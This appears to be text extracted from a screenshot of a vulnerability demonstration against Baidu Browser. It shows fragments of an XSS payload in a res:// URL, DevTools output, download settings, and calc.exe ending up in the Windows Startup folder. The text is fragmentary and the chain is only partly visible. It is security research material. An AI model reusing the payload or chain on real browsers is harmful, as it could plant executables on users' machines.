 网络连接错误
res://c/Users/gainover/Desktop/xxxxx#"><img src=1 onerror=eval(window
百度'">\u0022\u00... 娱乐 llll 1111 社工库,查开房,社工... 社工库-tote
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
[1057, "{"error":0,"msg":"ok","body":{"status":1,"id":"0a6….jpeg","md5":"1fb5a7d5bc512e2422c1c9dab0bb803d"}}"]
C:\Users\gainover\AppData\Roaming\Baidu\BaiduBrowser\skin\official\0a696bf6144f37186eb2ba4b637c97da\Adjustedbackground
gainover
download directory
download settings
download exe
Resource interpreted as Document but transferred with MIME type application/octet-stream: "http://127.0.0.1/calc.exe
Console Search Emulation Rendering
StartRequest Ignore case Regular expression
« Windows 「开始」菜单 程序 启动 搜索 启动
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
Subversion
视频
图片
文档
迅雷下载
calc.exe 2014/11/14 17:14 应用程序 112 KB
desktop.ini 2014/6/6 13:08 配置设置 1 KB